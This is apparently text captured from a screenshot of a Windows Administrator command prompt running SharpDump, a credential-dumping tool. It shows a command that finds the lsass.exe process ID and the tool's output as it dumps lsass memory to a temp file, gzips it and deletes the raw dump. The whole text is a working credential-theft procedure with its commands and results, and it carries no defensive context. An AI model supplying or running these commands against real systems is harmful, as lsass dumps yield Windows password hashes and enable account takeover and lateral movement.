 Administrator: Command Prompt
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') d
o SharpDump.exe %i
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>SharpDump.exe 856
[*] Dumping lsass (856) to C:\WINDOWS\Temp\debug856.out
[+] Dump successful!
[*] Compressing C:\WINDOWS\Temp\debug856.out to C:\WINDOWS\Temp\debug856.bin gzip file
[X] Output file 'C:\WINDOWS\Temp\debug856.bin' already exists, removing
[*] Deleting C:\WINDOWS\Temp\debug856.out
[+] Dumping completed. Rename file to "debug856.gz" to decompress.
F:\tools\hashdump\SharpDump\SharpDump\bin\Debug>